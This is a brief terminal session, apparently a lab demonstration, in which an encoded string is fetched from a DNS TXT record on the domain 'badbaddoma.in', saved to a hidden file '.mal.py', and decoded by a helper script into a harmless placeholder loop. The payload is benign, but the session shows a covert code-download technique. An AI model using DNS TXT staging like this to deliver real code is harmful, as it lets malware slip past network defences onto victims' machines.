 stivan@ubuntu:~/DNS$ nslookup -type=txt rt1.badbaddoma.in | grep Za | cut -d \" -f2 > .mal.py
stivan@ubuntu:~/DNS$ ls -la
total 12
drwxrwxr-x  2 stivan stivan 4096 Feb  5 00:17 .
drwxr-xr-x 21 stivan stivan 4096 Feb  5 00:04 ..
-rw-rw-r--  1 stivan stivan   61 Feb  5 00:17 .mal.py
stivan@ubuntu:~/DNS$ cat .mal.py
ZaWacwbdHbMAXM3mKfuuteadPrzQfd26pcJFPxyEGNq1Ckq4ZaBKJjPe8Byq
stivan@ubuntu:~/DNS$ python3 ~/packetySimple.py
Filename: .mal.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, .mal.py is decoded.
stivan@ubuntu:~/DNS$ cat .mal.py
while True: print("maLwAre CoDe")stivan@ubuntu:~/DNS$